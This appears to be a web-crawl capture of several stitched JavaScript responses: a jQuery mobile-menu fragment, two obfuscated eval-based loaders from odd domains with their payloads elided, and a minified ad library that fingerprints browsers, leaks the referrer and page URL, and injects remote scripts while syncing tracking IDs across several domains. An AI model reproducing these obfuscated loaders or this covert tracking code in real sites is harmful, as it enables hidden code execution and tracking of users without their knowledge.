				$('.mob-close').animate({
					top:10
				});
				$('body').toggleClass('fix-scroll');
				return false;
			});
			
			$('body').on('click', '.mob-shad, .mob-close', function(){
				$('.mob-shad').fadeOut();
				$('.mob-panel').animate({
					left:-350
				});
				$('.mob-close').animate({
					top:-50
				});
				$('body').toggleClass('fix-scroll');
				return false;
			});		
			
			$('body').on('click', '.compl-item', function(){
				$(this).toggleClass('compl-item-active');
				return false;
			});
			
		} else {
			
			$('.mob-panel2').empty();
			
			
		}
	}
	mql = window.matchMedia('all and (max-width: 1240px)');

	handleMatchMedia(mql);
	mql.addListener(handleMatchMedia); 
	
	
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=173893
body_size: 1607
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"AFzJnSbVX",17,5,49))

--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js?gfp=-937cc7c7c01ce0b
body_size: 3257
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=6971b18209636b5340607980&sfp=-937cc7c7c01ce0b&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::6971b18209636b5340607980");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=173899
body_size: 1499
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"CjbVRJlYs",2,7,18))